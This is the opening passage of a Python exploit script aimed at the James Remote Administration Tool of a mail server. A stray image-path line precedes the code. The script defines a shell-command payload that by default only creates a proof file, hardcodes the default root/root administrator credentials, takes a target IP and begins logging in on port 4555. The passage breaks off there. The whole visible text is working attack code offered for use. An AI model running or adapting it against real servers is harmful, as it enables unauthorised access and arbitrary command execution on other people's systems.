 import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 2:
    sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
    sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
    sys.exit(1)
ip = sys.argv[1]
def recv(s):
        s.recv(1024)
        time.sleep(0.2)
try:
    print "[+]Connecting to James Remote Administration Tool..."
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((ip,4555))
    s.recv(1024)
    s.send(user + "\n")
    s.recv(1024)